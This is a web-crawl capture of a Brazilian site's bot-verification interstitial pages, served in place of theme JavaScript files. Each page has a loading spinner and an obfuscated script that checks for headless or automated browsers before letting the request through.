a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html
request_url: https://perrenguematogrosso.com/app/themes/Impreza/js/us.core.min.js?ver=8.38
body_size: 4595
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <script>
      (function(){
          setTimeout(function(){
              window.location.reload();
          }, 5000);
      }())
  </script>
  <link rel="icon" href="data:,">
  <title>One moment, please...</title>
  <style>
.spinner {
    -webkit-animation: spin 1s ease-out;
    animation: spin 1s ease-out;
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
#outer-container {
    text-align: center;
}
#container {
        display: inline-block;
        height: 100px;
    }
#text {
    float: left;
    height: 100px;
    line-height: 100px;
    font-size: 3rem;
    font-family: "Montserrat", sans-serif;
    font-optical-sizing: auto;
    font-weight: 400;
    font-style: normal;
    padding: 0 .4em 0 .2em;
    letter-spacing: 0.06em;
    color: rgba(38, 122, 72, 0.86);
}
@media (min-height: 180px) {
    #outer-container {
        margin-top: 0;
    }
}
@media (min-height: 360px) {
    #outer-container {
        margin-top: 5%;
    }
}
@media (min-height: 540px) {
    #outer-container {
        margin-top: 10%;
    }
}
@media (min-height: 720px) {
    #outer-container {
        margin-top: 20%;
    }
}
@media (min-width: 1450px) {
    .throbber {
        width: 90px;
        height: 90px;
        float: left;
        padding: 5px 0 5px 5px;
        opacity: 0.86;
    }
    #container {
        display: inline-block;
        border: 3px solid rgb(38, 122, 72, 0.86);
        border-radius: 51px;
        height: 100px;
    }
}

  </style>
</head>
<body>
  <div id="outer-container">
    <div id="container">
<div class="throbber">
    <svg class="spinner" width="90px" height="90px" viewBox="0 0 47 47"
         version="1.1"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink">
        <title>Loader</title>
        <defs>
            <polygon id="path-1"
                     points="0 0.375484146 0 15.7255695 15.7013244 15.7255695 15.7013244 0.375484146 0 0.375484146"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none"
           fill-rule="evenodd">
            <g id="Logo" transform="translate(-5.000000, -2.000000)">
                <g id="Group-2" transform="translate(5.000000, 2.000000)">
                    <path d="M22.6150244,4.52988293 C23.1538049,3.06256585 23.6031707,1.59582195 24.231939,0.158882927 C25.1902805,2.22459024 25.8190488,4.43989512 26.7768171,6.47579756 C29.1417195,7.40376098 31.7164024,7.7929439 34.1116829,8.69110244 C28.9623171,11.2663585 23.7229634,13.7510537 18.4836098,16.176139 C19.7709512,12.2545049 21.2382683,8.4217122 22.6150244,4.52988293 L22.6150244,4.52988293 Z"
                          id="Fill-1" fill="#467C45"></path>
                    <path d="M13.7718598,8.94461585 C16.1424939,7.68077439 18.4500793,6.28968902 20.8207134,5.02527439 C18.9240915,10.8412378 16.7747012,16.5614817 14.8465549,22.3774451 C12.7292622,18.3950549 10.895689,14.2544695 8.9044939,10.2090305 C8.27228659,8.85004268 7.5455061,7.55353049 7.00844512,6.16359146 C9.31545732,6.95342073 11.4648476,8.24935976 13.7718598,8.94461585"
                          id="Fill-3" fill="#467C45"></path>
                    <path d="M24.2134256,15.0745049 C29.4602305,12.4969561 34.7379866,9.91940732 40.0157427,7.4031878 C39.1565598,9.61276098 38.1747183,11.7300537 37.2232549,13.9086756 C38.4504134,16.2099561 39.9544134,18.388578 41.0898646,20.7511878 C35.4435598,18.9405415 29.8287793,17.0381878 24.2134256,15.0745049"
                          id="Fill-5" fill="#467C45"></path>
                    <g id="Group-9"
                       transform="translate(0.000000, 11.919659)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-8"></g>
                        <path d="M8.34869024,0.375484146 C9.93064146,3.33419146 11.2781659,6.43963049 12.7426171,9.45622805 C13.7387878,11.5362646 14.793422,13.5876427 15.7013244,15.7255695 C10.4579585,13.9091915 5.21401951,12.03435 -0.000114634146,10.0718134 C2.05069024,9.1341061 4.21842195,8.4898622 6.29845854,7.61119146 C6.97193415,5.17980122 7.67521463,2.77706951 8.34869024,0.375484146"
                              id="Fill-7" fill="#467C45"
                              mask="url(#mask-2)"></path>
                    </g>
                    <path d="M29.1793195,18.0496049 C33.5600634,19.4670561 37.9081366,21.0776659 42.2888805,22.5593122 C43.6742341,23.0745927 45.1558805,23.4609098 46.5085634,24.1372512 C44.2216122,25.039422 41.9025634,25.9100683 39.6477098,26.8110927 C38.8103073,29.4195927 38.2302585,32.1261049 37.3607585,34.7346049 C35.5890878,31.4497634 34.0432463,28.0353854 32.3684415,24.6852024 C31.3052098,22.4945439 30.1456854,20.3044585 29.1793195,18.0496049"
                          id="Fill-10" fill="#467C45"></path>
                    <path d="M28.9972232,29.3489207 C29.5789915,27.69475 30.0684793,26.0113476 30.7419549,24.3887012 C31.538089,25.7660305 32.1811866,27.2356402 32.9154183,28.6444939 C34.7220524,32.4709817 36.68115,36.205189 38.4568329,40.0316768 C36.2827963,39.1449817 34.1402841,38.1654329 31.9364427,37.2460671 C29.6403207,38.4709329 27.4662841,39.9405427 25.1094061,41.1035061 C26.3033207,37.1549329 27.7419793,33.2671159 28.9972232,29.3489207"
                          id="Fill-12" fill="#467C45"></path>
                    <path d="M4.97133902,25.64555 C9.93385122,27.1873793 14.7737049,29.036428 19.6748878,30.6705378 C20.4148512,30.9170012 21.1542415,31.1944159 21.8328756,31.5337329 C16.5304732,33.9685622 11.3214976,36.6498549 5.95776585,38.99355 C6.82096098,36.8355622 7.89966829,34.7698549 8.7319122,32.581489 C7.68358293,30.1764646 6.11194878,28.01905 4.97133902,25.64555"
                          id="Fill-14" fill="#467C45"></path>
                    <path d="M15.4549183,35.8770488 C19.4671134,33.9317073 23.4483573,31.8952317 27.4915037,30.0433171 C26.4110768,33.6542927 25.0222841,37.203939 23.8186256,40.8143415 C23.1090402,42.7275854 22.5530646,44.7033049 21.7511988,46.5855976 C20.7630524,44.4866463 20.0534671,42.2650366 19.1277963,40.1351341 C16.6276256,39.2094634 14.0042232,38.684439 11.4736744,37.9748537 C12.6773329,37.0801341 14.1584061,36.586061 15.4549183,35.8770488"
                          id="Fill-16" fill="#467C45"></path>
                </g>
            </g>
        </g>
    </svg>
</div>
      <div id="text">
        Please wait while your request is being verified...
      </div>
    </div>
  </div>
  <div id="jqqqicfkq9p9"></div>
  <script>
var a0R=a0Q;(function(E,L){var a0J={E:0xe6,L:0xe2,S:0xe4,Q:0xd5,N:0x100},r=a0Q,S=E();while(!![]){try{var Q=-parseInt(r(a0J.E))/0x1+-parseInt(r(0xd9))/0x2*(-parseInt(r(0xd4))/0x3)+parseInt(r(0xec))/0x4*(parseInt(r(a0J.L))/0x5)+-parseInt(r(a0J.S))/0x6*(-parseInt(r(a0J.Q))/0x7)+-parseInt(r(0xd3))/0x8*(parseInt(r(0xe3))/0x9)+parseInt(r(0xe9))/0xa+-parseInt(r(a0J.N))/0xb;if(Q===L)break;else S['push'](S['shift']());}catch(N){S['push'](S['shift']());}}}(a0S,0x939ca));function a0S(){var d=['49ZCaqvY','constructo','d49030b349','addEventLi','3962mhqyKJ','(((.+)+)+)','apply','DOMContent','hidden','append','name','stener','7fa3b767c4','5upAFPj','123534yoJDfa','550236xpqedm','attachEven','20950mQGrIU','method','createElem','6886040SdpdCE','navigator','Loaded','3927428EDCxCV','toString','input','search','getElement','prototype','userAgent','ne;','ent','document','send','test','GET','language','1b41b08f12','length','mimeTypes','forEach','outerWidth','outerHeigh','9788614Xbjbik','__proto__','appendChil','entries','value','60b54a2be4','form','type','528YCUflc','165xyNXSd'];a0S=function(){return d;};return a0S();}function a0Q(E,L){var S=a0S();return a0Q=function(Q,N){Q=Q-0xd0;var M=S[Q];return M;},a0Q(E,L);}var a0N=window[a0R(0xea)],a0M={'webdriverCheck':function(){return'webdriver'in window||!!a0N['webdriver'];},'userAgentCheck':function(){var a0H={E:0xf2},e=a0R;return/headless|bytespider/i['test'](a0N[e(a0H.E)]);},'appVersionCheck':function(){var j=a0R;return/headless/i[j(0xf7)](a0N['appVersion']);},'pluginArraySpoofing':function(){var a0I={E:0xf1,L:0x101},W=a0R;let E=PluginArray[W(a0I.E)]===a0N['plugins'][W(a0I.L)];if(a0N['plugins'][W(0xfb)]>0x0)E&=Plugin['prototype']===a0N['plugins'][0x0]['__proto__'];return!E;},'mimeTypeArraySpoofing':function(){var a0n={E:0xfc,L:0xfb,S:0xf1},A=a0R;let E=MimeTypeArray['prototype']===a0N[A(a0n.E)]['__proto__'];if(a0N[A(0xfc)][A(a0n.L)]>0x0)E&=MimeType[A(a0n.S)]===a0N[A(a0n.E)][0x0][A(0x101)];return!E;},'noLanguage':function(){var a0c={E:0xf9,L:0xfb},m=a0R;return!a0N[m(a0c.E)]||a0N['languages'][m(a0c.L)]===0x0;},'zeroOuterDimensions':function(){var a0o={E:0xff,L:0xfe},X=a0R;return window[X(a0o.E)+'t']===0x0&&window[X(a0o.L)]===0x0;}},a0P=function(S,Q){var a0s={E:0xf5,L:0xd8},a0T={E:0xd6},v=a0R,N=(function(){var P=!![];return function(z,x){var a0l={E:0xdb},b=P?function(){var C=a0Q;if(x){var D=x[C(a0l.E)](z,arguments);return x=null,D;}}:function(){};return P=![],b;};}()),M=N(this,function(){var g=a0Q;return M[g(0xed)]()[g(0xef)]('(((.+)+)+)'+'+$')[g(0xed)]()[g(a0T.E)+'r'](M)[g(0xef)](g(0xda)+'+$');});M(),window['addEventLi'+v(0xe0)]?window[v(a0s.E)][v(a0s.L)+'stener'](v(0xdc)+v(0xeb),S,Q):window[v(0xf5)][v(0xe5)+'t']('onreadysta'+'techange',S);};a0P(function(){var a0F={E:0xf5,L:0xe8,S:0xf4,Q:0xf4,N:0xde,M:0xf8,P:0xf6,z:0xf3,x:0xe7,b:0xdf,D:0x104,q:0xdd,O:0xdf,a:0xd0,B:0xd7,K:0xd2,V:0xdd,i:0xdf,h:0x104,p:0xd2,R:0x102};setTimeout(function(){var G=a0Q,E=window['document'][G(0xf0)+'ById']('jqqqicfkq9p9'),L=+((+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+[])+(+![])+(+!+[]+!![]+!![]+!![]+[])+(+!+[])),S=window[G(a0F.E)]['createElem'+'ent'](G(0xd1)),Q=window[G(0xf5)][G(a0F.L)+G(a0F.S)](G(0xee)),N=window[G(a0F.E)][G(0xe8)+G(a0F.Q)]('input'),M=window[G(0xf5)][G(0xe8)+G(0xf4)](G(0xee)),P=window[G(0xf5)][G(0xe8)+G(0xf4)](G(0xee)),z=+((+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+[])+(+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![])),x='wsidchk',b='pdata',D='https%3A%2F%2Fperrenguematogrosso.com%2Fapp%2Fthemes%2FImpreza%2Fjs%2Fus.core.min.js%3Fver%3D8.38',q='/z0f76a1d14fd21a8fb5fd0d03e0fdc3d3cedae52f',O='failedChecks',a=Object[G(0x103)](a0M)['map'](([i,h])=>{try{return h()?i:null;}catch(p){return null;}})['filter'](i=>i!==null),B=a['length']>0x0;if(B){var K=new URLSearchParams();K[G(0xde)]('id','a6105c0a61'+G(0xfa)+'0950635027'+'9e'),K[G(0xde)]('ts','1770020873'),K[G(a0F.N)](x,L+z),K[G(a0F.N)](b,D),a[G(0xfd)](i=>K[G(0xde)](O,i));var V=new XMLHttpRequest();V['open'](G(a0F.M),q+'?'+K['toString']()),V[G(a0F.P)](null);}else S['id']='jqqqicfkq9p9',S['style']='display:no'+G(a0F.z),S[G(a0F.x)]=G(0xf8),S['action']=q,Q['id']='sf2mn5nfjtub',Q[G(a0F.b)]=x,Q[G(a0F.D)]=L+z,Q[G(0xd2)]=G(a0F.q),M[G(a0F.O)]='id',M[G(0x104)]=G(0xe1)+G(a0F.a)+G(a0F.B)+'c7',M[G(a0F.K)]='hidden',P[G(0xdf)]='ts',P[G(0x104)]='1770020873',P[G(0xd2)]=G(a0F.V),N['id']='t3f8ka1he93z',N[G(a0F.i)]=b,N[G(a0F.h)]=D,N[G(a0F.p)]=G(0xdd),S[G(0x102)+'d'](Q),S[G(0x102)+'d'](N),S[G(0x102)+'d'](M),S[G(0x102)+'d'](P),E[G(a0F.R)+'d'](S),S['submit']();},0x3e8);},![]);
  </script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://perrenguematogrosso.com/app/cache/min/1/app/themes/Impreza/common/js/vendor/royalslider.js?ver=1770008412
body_size: 4470
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <script>
      (function(){
          setTimeout(function(){
              window.location.reload();
          }, 5000);
      }())
  </script>
  <link rel="icon" href="data:,">
  <title>One moment, please...</title>
  <style>
.spinner {
    -webkit-animation: spin 1s ease-out;
    animation: spin 1s ease-out;
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
#outer-container {
    text-align: center;
}
#container {
        display: inline-block;
        height: 100px;
    }
#text {
    float: left;
    height: 100px;
    line-height: 100px;
    font-size: 3rem;
    font-family: "Montserrat", sans-serif;
    font-optical-sizing: auto;
    font-weight: 400;
    font-style: normal;
    padding: 0 .4em 0 .2em;
    letter-spacing: 0.06em;
    color: rgba(38, 122, 72, 0.86);
}
@media (min-height: 180px) {
    #outer-container {
        margin-top: 0;
    }
}
@media (min-height: 360px) {
    #outer-container {
        margin-top: 5%;
    }
}
@media (min-height: 540px) {
    #outer-container {
        margin-top: 10%;
    }
}
@media (min-height: 720px) {
    #outer-container {
        margin-top: 20%;
    }
}
@media (min-width: 1450px) {
    .throbber {
        width: 90px;
        height: 90px;
        float: left;
        padding: 5px 0 5px 5px;
        opacity: 0.86;
    }
    #container {
        display: inline-block;
        border: 3px solid rgb(38, 122, 72, 0.86);
        border-radius: 51px;
        height: 100px;
    }
}

  </style>
</head>
<body>
  <div id="outer-container">
    <div id="container">
<div class="throbber">
    <svg class="spinner" width="90px" height="90px" viewBox="0 0 47 47"
         version="1.1"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink">
        <title>Loader</title>
        <defs>
            <polygon id="path-1"
                     points="0 0.375484146 0 15.7255695 15.7013244 15.7255695 15.7013244 0.375484146 0 0.375484146"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none"
           fill-rule="evenodd">
            <g id="Logo" transform="translate(-5.000000, -2.000000)">
                <g id="Group-2" transform="translate(5.000000, 2.000000)">
                    <path d="M22.6150244,4.52988293 C23.1538049,3.06256585 23.6031707,1.59582195 24.231939,0.158882927 C25.1902805,2.22459024 25.8190488,4.43989512 26.7768171,6.47579756 C29.1417195,7.40376098 31.7164024,7.7929439 34.1116829,8.69110244 C28.9623171,11.2663585 23.7229634,13.7510537 18.4836098,16.176139 C19.7709512,12.2545049 21.2382683,8.4217122 22.6150244,4.52988293 L22.6150244,4.52988293 Z"
                          id="Fill-1" fill="#467C45"></path>
                    <path d="M13.7718598,8.94461585 C16.1424939,7.68077439 18.4500793,6.28968902 20.8207134,5.02527439 C18.9240915,10.8412378 16.7747012,16.5614817 14.8465549,22.3774451 C12.7292622,18.3950549 10.895689,14.2544695 8.9044939,10.2090305 C8.27228659,8.85004268 7.5455061,7.55353049 7.00844512,6.16359146 C9.31545732,6.95342073 11.4648476,8.24935976 13.7718598,8.94461585"
                          id="Fill-3" fill="#467C45"></path>
                    <path d="M24.2134256,15.0745049 C29.4602305,12.4969561 34.7379866,9.91940732 40.0157427,7.4031878 C39.1565598,9.61276098 38.1747183,11.7300537 37.2232549,13.9086756 C38.4504134,16.2099561 39.9544134,18.388578 41.0898646,20.7511878 C35.4435598,18.9405415 29.8287793,17.0381878 24.2134256,15.0745049"
                          id="Fill-5" fill="#467C45"></path>
                    <g id="Group-9"
                       transform="translate(0.000000, 11.919659)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-8"></g>
                        <path d="M8.34869024,0.375484146 C9.93064146,3.33419146 11.2781659,6.43963049 12.7426171,9.45622805 C13.7387878,11.5362646 14.793422,13.5876427 15.7013244,15.7255695 C10.4579585,13.9091915 5.21401951,12.03435 -0.000114634146,10.0718134 C2.05069024,9.1341061 4.21842195,8.4898622 6.29845854,7.61119146 C6.97193415,5.17980122 7.67521463,2.77706951 8.34869024,0.375484146"
                              id="Fill-7" fill="#467C45"
                              mask="url(#mask-2)"></path>
                    </g>
                    <path d="M29.1793195,18.0496049 C33.5600634,19.4670561 37.9081366,21.0776659 42.2888805,22.5593122 C43.6742341,23.0745927 45.1558805,23.4609098 46.5085634,24.1372512 C44.2216122,25.039422 41.9025634,25.9100683 39.6477098,26.8110927 C38.8103073,29.4195927 38.2302585,32.1261049 37.3607585,34.7346049 C35.5890878,31.4497634 34.0432463,28.0353854 32.3684415,24.6852024 C31.3052098,22.4945439 30.1456854,20.3044585 29.1793195,18.0496049"
                          id="Fill-10" fill="#467C45"></path>
                    <path d="M28.9972232,29.3489207 C29.5789915,27.69475 30.0684793,26.0113476 30.7419549,24.3887012 C31.538089,25.7660305 32.1811866,27.2356402 32.9154183,28.6444939 C34.7220524,32.4709817 36.68115,36.205189 38.4568329,40.0316768 C36.2827963,39.1449817 34.1402841,38.1654329 31.9364427,37.2460671 C29.6403207,38.4709329 27.4662841,39.9405427 25.1094061,41.1035061 C26.3033207,37.1549329 27.7419793,33.2671159 28.9972232,29.3489207"
                          id="Fill-12" fill="#467C45"></path>
                    <path d="M4.97133902,25.64555 C9.93385122,27.1873793 14.7737049,29.036428 19.6748878,30.6705378 C20.4148512,30.9170012 21.1542415,31.1944159 21.8328756,31.5337329 C16.5304732,33.9685622 11.3214976,36.6498549 5.95776585,38.99355 C6.82096098,36.8355622 7.89966829,34.7698549 8.7319122,32.581489 C7.68358293,30.1764646 6.11194878,28.01905 4.97133902,25.64555"
                          id="Fill-14" fill="#467C45"></path>
                    <path d="M15.4549183,35.8770488 C19.4671134,33.9317073 23.4483573,31.8952317 27.4915037,30.0433171 C26.4110768,33.6542927 25.0222841,37.203939 23.8186256,40.8143415 C23.1090402,42.7275854 22.5530646,44.7033049 21.7511988,46.5855976 C20.7630524,44.4866463 20.0534671,42.2650366 19.1277963,40.1351341 C16.6276256,39.2094634 14.0042232,38.684439 11.4736744,37.9748537 C12.6773329,37.0801341 14.1584061,36.586061 15.4549183,35.8770488"
                          id="Fill-16" fill="#467C45"></path>
                </g>
            </g>
        </g>
    </svg>
</div>
      <div id="text">
        Please wait while your request is being verified...
      </div>
    </div>
  </div>
  <div id="jqqqicfkq9p9"></div>
  <script>
var a0R=a0Q;(function(E,L){var a0J={E:0xe6,L:0xe2,S:0xe4,Q:0xd5,N:0x100},r=a0Q,S=E();while(!![]){try{var Q=-parseInt(r(a0J.E))/0x1+-parseInt(r(0xd9))/0x2*(-parseInt(r(0xd4))/0x3)+parseInt(r(0xec))/0x4*(parseInt(r(a0J.L))/0x5)+-parseInt(r(a0J.S))/0x6*(-parseInt(r(a0J.Q))/0x7)+-parseInt(r(0xd3))/0x8*(parseInt(r(0xe3))/0x9)+parseInt(r(0xe9))/0xa+-parseInt(r(a0J.N))/0xb;if(Q===L)break;else S['push'](S['shift']());}catch(N){S['push'](S['shift']());}}}(a0S,0x939ca));function a0S(){var d=['49ZCaqvY','constructo','d49030b349','addEventLi','3962mhqyKJ','(((.+)+)+)','apply','DOMContent','hidden','append','name','stener','7fa3b767c4','5upAFPj','123534yoJDfa','550236xpqedm','attachEven','20950mQGrIU','method','createElem','6886040SdpdCE','navigator','Loaded','3927428EDCxCV','toString','input','search','getElement','prototype','userAgent','ne;','ent','document','send','test','GET','language','1b41b08f12','length','mimeTypes','forEach','outerWidth','outerHeigh','9788614Xbjbik','__proto__','appendChil','entries','value','60b54a2be4','form','type','528YCUflc','165xyNXSd'];a0S=function(){return d;};return a0S();}function a0Q(E,L){var S=a0S();return a0Q=function(Q,N){Q=Q-0xd0;var M=S[Q];return M;},a0Q(E,L);}var a0N=window[a0R(0xea)],a0M={'webdriverCheck':function(){return'webdriver'in window||!!a0N['webdriver'];},'userAgentCheck':function(){var a0H={E:0xf2},e=a0R;return/headless|bytespider/i['test'](a0N[e(a0H.E)]);},'appVersionCheck':function(){var j=a0R;return/headless/i[j(0xf7)](a0N['appVersion']);},'pluginArraySpoofing':function(){var a0I={E:0xf1,L:0x101},W=a0R;let E=PluginArray[W(a0I.E)]===a0N['plugins'][W(a0I.L)];if(a0N['plugins'][W(0xfb)]>0x0)E&=Plugin['prototype']===a0N['plugins'][0x0]['__proto__'];return!E;},'mimeTypeArraySpoofing':function(){var a0n={E:0xfc,L:0xfb,S:0xf1},A=a0R;let E=MimeTypeArray['prototype']===a0N[A(a0n.E)]['__proto__'];if(a0N[A(0xfc)][A(a0n.L)]>0x0)E&=MimeType[A(a0n.S)]===a0N[A(a0n.E)][0x0][A(0x101)];return!E;},'noLanguage':function(){var a0c={E:0xf9,L:0xfb},m=a0R;return!a0N[m(a0c.E)]||a0N['languages'][m(a0c.L)]===0x0;},'zeroOuterDimensions':function(){var a0o={E:0xff,L:0xfe},X=a0R;return window[X(a0o.E)+'t']===0x0&&window[X(a0o.L)]===0x0;}},a0P=function(S,Q){var a0s={E:0xf5,L:0xd8},a0T={E:0xd6},v=a0R,N=(function(){var P=!![];return function(z,x){var a0l={E:0xdb},b=P?function(){var C=a0Q;if(x){var D=x[C(a0l.E)](z,arguments);return x=null,D;}}:function(){};return P=![],b;};}()),M=N(this,function(){var g=a0Q;return M[g(0xed)]()[g(0xef)]('(((.+)+)+)'+'+$')[g(0xed)]()[g(a0T.E)+'r'](M)[g(0xef)](g(0xda)+'+$');});M(),window['addEventLi'+v(0xe0)]?window[v(a0s.E)][v(a0s.L)+'stener'](v(0xdc)+v(0xeb),S,Q):window[v(0xf5)][v(0xe5)+'t']('onreadysta'+'techange',S);};a0P(function(){var a0F={E:0xf5,L:0xe8,S:0xf4,Q:0xf4,N:0xde,M:0xf8,P:0xf6,z:0xf3,x:0xe7,b:0xdf,D:0x104,q:0xdd,O:0xdf,a:0xd0,B:0xd7,K:0xd2,V:0xdd,i:0xdf,h:0x104,p:0xd2,R:0x102};setTimeout(function(){var G=a0Q,E=window['document'][G(0xf0)+'ById']('jqqqicfkq9p9'),L=+((+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![])),S=window[G(a0F.E)]['createElem'+'ent'](G(0xd1)),Q=window[G(0xf5)][G(a0F.L)+G(a0F.S)](G(0xee)),N=window[G(a0F.E)][G(0xe8)+G(a0F.Q)]('input'),M=window[G(0xf5)][G(0xe8)+G(0xf4)](G(0xee)),P=window[G(0xf5)][G(0xe8)+G(0xf4)](G(0xee)),z=+((+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+![])),x='wsidchk',b='pdata',D='https%3A%2F%2Fperrenguematogrosso.com%2Fapp%2Fcache%2Fmin%2F1%2Fapp%2Fthemes%2FImpreza%2Fcommon%2Fjs%2Fvendor%2Froyalslider.js%3Fver%3D1770008412',q='/z0f76a1d14fd21a8fb5fd0d03e0fdc3d3cedae52f',O='failedChecks',a=Object[G(0x103)](a0M)['map'](([i,h])=>{try{return h()?i:null;}catch(p){return null;}})['filter'](i=>i!==null),B=a['length']>0x0;if(B){var K=new URLSearchParams();K[G(0xde)]('id','a6105c0a61'+G(0xfa)+'0950635027'+'9e'),K[G(0xde)]('ts','1770020872'),K[G(a0F.N)](x,L+z),K[G(a0F.N)](b,D),a[G(0xfd)](i=>K[G(0xde)](O,i));var V=new XMLHttpRequest();V['open'](G(a0F.M),q+'?'+K['toString']()),V[G(a0F.P)](null);}else S['id']='jqqqicfkq9p9',S['style']='display:no'+G(a0F.z),S[G(a0F.x)]=G(0xf8),S['action']=q,Q['id']='sf2mn5nfjtub',Q[G(a0F.b)]=x,Q[G(a0F.D)]=L+z,Q[G(0xd2)]=G(a0F.q),M[G(a0F.O)]='id',M[G(0x104)]=G(0xe1)+G(a0F.a)+G(a0F.B)+'c7',M[G(a0F.K)]='hidden',P[G(0xdf)]='ts',P[G(0x104)]='1770020872',P[G(0xd2)]=G(a0F.V),N['id']='t3f8ka1he93z',N[G(a0F.i)]=b,N[G(a0F.h)]=D,N[G(a0F.p)]=G(0xdd),S[G(0x102)+'d'](Q),S[G(0x102)+'d'](N),S[G(0x102)+'d'](M),S[G(0x102)+'d'](P),E[G(a0F.R)+'d'](S),S['submit']();},0x3e8);},![]);
  </script>
</body>
</html>
